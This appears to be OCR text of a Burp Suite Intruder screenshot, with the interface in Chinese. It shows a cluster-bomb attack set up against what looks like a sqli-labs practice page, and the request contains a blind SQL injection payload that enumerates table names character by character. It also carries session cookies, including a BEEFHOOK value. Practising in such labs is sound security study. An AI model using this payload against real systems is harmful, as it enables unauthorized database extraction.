 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
2 × 5 × 6 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 集束炸弹(Clusterbomb)
GET
/sqli1/Less-5/?id=1%27%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%
20limit%200,1),§1§,1)=%27§a§%27%20--+ HTTP/1.1
Host: 139.224.112.:8087
字符
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
字符位置
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.44 Safari/537.36
Edg/83.0.478.28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: UM_distinctid=171bfa2ef99297-0f90ce5a0b1c4b-5f351f45-144000-171bfa2ef9a843;
csrftoken=Bio1VtMmxcdeZYEdKEJcb0KhaR7R90PAV73MEYIFIiXlhQPqpuzxdA64M2LQxSMo;
BEEFHOOK=AgTzq6H9vBc1gXh6VYDKE2DLPBwRLHk8urTS0azc7Se0RQqjq8CR7MCgJDLRFvM5dnRtKuUJzhXJonyl;
CNZZDATA1278738887=122658178-1588053074-%7C1589503556
Connection: close
添加 §
§清除
自动§
刷新